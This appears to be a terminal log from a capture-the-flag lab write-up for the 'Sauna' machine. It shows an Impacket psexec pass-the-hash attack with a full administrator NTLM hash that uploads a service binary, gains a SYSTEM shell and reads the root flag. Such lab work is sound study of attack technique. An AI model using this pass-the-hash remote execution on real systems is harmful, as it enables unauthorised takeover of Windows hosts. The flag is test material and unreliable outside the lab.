 fesal@de7fx:~/Desktop/impacket/examples$ python psexec.py egotisticalbank/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51
404ee:d9485863c1e9e05851aa40cbb4ab9dff
Impacket v0.9.21.dev1+20200302.101613.eae8757f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file EIZMiwgC.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service dQLj on 10.10.10.175.....
[*] Starting service dQLj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SAUNA
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
f3ee04 881f